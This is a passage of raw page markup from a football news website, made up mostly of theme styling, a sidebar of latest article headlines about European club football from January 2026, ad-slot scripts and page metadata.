<style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_57{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_58 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{margin-bottom:18px!important}}@media (max-width:767px){.tdi_58{margin-bottom:22px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_59 .tdm-title{background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Roboto Condensed!important;font-size:21px!important}html[class*='ie'] .tdi_59 .tdm-title{background:none;color:#ff3535}body .tdi_59 .tdm-title-line:after{background-color:#dddddd}.tdi_59 .tdm-title-line{width:100%;height:10px}.tdi_59 .tdm-title-line:after{height:1px;bottom:-100%}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .tdm-title-line{height:8px}.tdi_59 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdm-title-line{height:6px}.tdi_59 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_59 .tdm-title-line{height:8px}.tdi_59 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_59 "><h3 class="tdm-title tdm-title-xsm">Latest articles</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_60 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-bottom:0px!important}</style>
<style>.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_60 .td-image-container{display:block;order:0}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}body .tdi_60 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_60 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_60 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-post-category{margin:2px 8px 0 0;padding:0px;background-color:rgba(255,53,53,0);color:#ff3535;font-size:12px!important;line-height:1!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_60 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_60 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{display:inline-block;color:#727277}.tdi_60 .entry-review-stars{display:inline-block}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_60 .td-post-category:hover{background-color:rgba(255,53,53,0)!important;color:#000000}.tdi_60 .td_module_wrap:hover .td-module-title a{color:#ff3535!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .td-module-comments a{background-color:#eaeaea;color:#727277}.tdi_60 .td-module-comments a:after{border-color:#eaeaea transparent transparent transparent}.tdi_60 .entry-title{margin:0 0 8px;font-family:Roboto Condensed!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name a,.tdi_60 .td-editor-date .entry-date,.tdi_60 .td-module-comments a{font-size:12px!important;line-height:1!important}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_60 .td-module-container:before{bottom:-7.5px}.tdi_60 .td-post-category{margin:2px 7px 0 0;font-size:11px!important}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{margin:0 0 6px;font-size:15px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name a,.tdi_60 .td-editor-date .entry-date,.tdi_60 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .td_module_wrap{padding-bottom:7px;margin-bottom:7px;padding-bottom:7px!important;margin-bottom:7px!important}.tdi_60 .td-module-container:before{bottom:-7px}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{margin:0 0 6px;font-size:15px!important}.tdi_60 .td-post-category{font-size:11px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name a,.tdi_60 .td-editor-date .entry-date,.tdi_60 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"modules_on_row":"","hide_audio":"yes","modules_gap":"","show_btn":"none","show_excerpt":"none","show_com":"","hide_image":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCJ9","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","title_txt_hover":"#ff3535","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#ff3535","cat_txt_hover":"#000000","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","date_txt":"#727277","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","com_bg":"#eaeaea","com_txt":"#727277","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","show_author":"none","limit":"8","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-906","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "1";
block_tdi_60.block_type = "td_flex_block_1";
block_tdi_60.post_count = "8";
block_tdi_60.found_posts = "2930";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "367";
tdBlocksArray.push(block_tdi_60);
</script><div class="td-block-title-wrap"></div><div id=tdi_60 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/dominik-szoboszlais-form-points-liverpool/"  rel="bookmark" title="Dominik Szoboszlai&#8217;s Form Points Out His Consistency and Utility for Liverpool">Dominik Szoboszlai&#8217;s Form Points Out His Consistency and Utility for Liverpool</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/premier-league/liverpool/" class="td-post-category" >Liverpool</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T05:21:24-05:00" >January 24, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/dominik-szoboszlais-form-points-liverpool/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/casemiro-leaving-manchester-united-farewell/"  rel="bookmark" title="Casemiro Leaving Manchester United on a High After Two Trophies and a Remarkable Four-Year Statement">Casemiro Leaving Manchester United on a High After Two Trophies and a Remarkable Four-Year Statement</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/premier-league/manchester-united/" class="td-post-category" >Manchester United</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T05:03:05-05:00" >January 24, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/casemiro-leaving-manchester-united-farewell/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/braga-vs-nottingham-forest-1-0-disaster/"  rel="bookmark" title="SC Braga vs Nottingham Forest 1-0: Disaster For Forest As Ryan Yates Own Goal Hands Braga A Simple Win">SC Braga vs Nottingham Forest 1-0: Disaster For Forest As Ryan Yates Own Goal Hands Braga A Simple Win</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/europa-league/" class="td-post-category" >UEFA Europa League</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T04:48:48-05:00" >January 24, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/braga-vs-nottingham-forest-1-0-disaster/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/bayern-munich-vs-union-saint-gilloise-2-0/"  rel="bookmark" title="Bayern Munich vs Union Saint-Gilloise 2-0: Harry Kane Double Sees Bavarians Progress Into The Knockout Stages">Bayern Munich vs Union Saint-Gilloise 2-0: Harry Kane Double Sees Bavarians Progress Into The Knockout Stages</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/bundesliga/bayern-munich/" class="td-post-category" >Bayern Munich</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T04:36:48-05:00" >January 24, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/bayern-munich-vs-union-saint-gilloise-2-0/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/the-premier-league-title-race-arsenal-man-city/"  rel="bookmark" title="The Premier League Title Race: Is Arsenal&#8217;s Seven-Point Gap Too Much For Manchester City To Overcome?">The Premier League Title Race: Is Arsenal&#8217;s Seven-Point Gap Too Much For Manchester City To Overcome?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/premier-league/" class="td-post-category" >Premier League</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T04:29:29-05:00" >January 24, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/the-premier-league-title-race-arsenal-man-city/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/fantasy-football-matchweek-23-fpl-tips/"  rel="bookmark" title="Fantasy Football Matchweek 23: Buy, Sell, Injury Report">Fantasy Football Matchweek 23: Buy, Sell, Injury Report</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/premier-league/" class="td-post-category" >Premier League</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T04:20:16-05:00" >January 24, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/fantasy-football-matchweek-23-fpl-tips/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/bournemouth-vs-liverpool-lineups-injuries/"  rel="bookmark" title="Bournemouth vs Liverpool: Three Key Factors To Consider, Predicted Lineups and Injuries">Bournemouth vs Liverpool: Three Key Factors To Consider, Predicted Lineups and Injuries</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/premier-league/bournemouth/" class="td-post-category" >Bournemouth</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:36:29-05:00" >January 23, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/bournemouth-vs-liverpool-lineups-injuries/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/manchester-united-managerial-saga-three-signs/"  rel="bookmark" title="Manchester United Managerial Saga: Three Key Signs Michael Carrick Is Gaining The Necessary Backing">Manchester United Managerial Saga: Three Key Signs Michael Carrick Is Gaining The Necessary Backing</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/premier-league/manchester-united/" class="td-post-category" >Manchester United</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:21:13-05:00" >January 23, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/manchester-united-managerial-saga-three-signs/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_61 td_block_template_1">
<style>.tdi_61.td-a-rec{text-align:center}.tdi_61.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_61 .td-element-style{z-index:-1}.tdi_61 .td_spot_img_all img,.tdi_61 .td_spot_img_tl img,.tdi_61 .td_spot_img_tp img,.tdi_61 .td_spot_img_mob img{border-style:none}</style><div align="center" data-freestar-ad="__300x600" id="extratimetalk-com_extt_right_rail_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_right_rail_3", slotId: "extratimetalk-com_extt_right_rail_3" });
  </script>
</div></div></div></div></div></div><div id="tdi_62" class="tdc-row"><div class="vc_row tdi_63  wpb_row td-pb-row" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:table}</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""><meta itemprop="url" content="https://extratimetalk.com/author/"></span><meta itemprop="datePublished" content="2024-01-11T12:30:55-05:00"><meta itemprop="dateModified" content="2024-01-11T12:30:55-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://extratimetalk.com/newcastle-vs-bournemouth-preview__trashed/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1-300x300.png"></span><meta itemprop="name" content="Extratime Talk"></span><meta itemprop="headline" content="Newcastle vs Bournemouth Preview"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://extratimetalk.com/wp-content/uploads/2017/11/Christian-Atsu.jpg"><meta itemprop="width" content="594"><meta itemprop="height" content="383"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_66" class="tdc-zone"><div class="tdc_zone tdi_67  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_67{min-height:0}.tdi_67{margin-top:90px!important;z-index:-1!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-top:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-top:60px!important}}@media (max-width:767px){.tdi_67{margin-top:55px!important}}</style>
<div class="tdi_66_rand_style td-element-style" ><style>.tdi_66_rand_style{background-color:#000000!important}</style></div><div id="tdi_68" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_69  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_69,.tdi_69 .tdc-columns{min-height:0}.tdi_69,.tdi_69 .tdc-columns{display:block}.tdi_69 .tdc-columns{width:100%}.tdi_69:before,.tdi_69:after{display:table}@media (min-width:767px){.tdi_69.tdc-row-content-vert-center,.tdi_69.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_69.tdc-row-content-vert-bottom,.tdi_69.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_69.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_69.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (max-width:767px){.tdi_69{padding-top:19px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}.tdi_71{width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_71{width:25%!important}}@media (max-width:767px){.tdi_71{width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}.tdi_73{width:80%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_73{width:75%!important}}@media (max-width:767px){.tdi_73{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_74 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-bottom:0px!important}@media (max-width:767px){.tdi_74{display:none!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_74 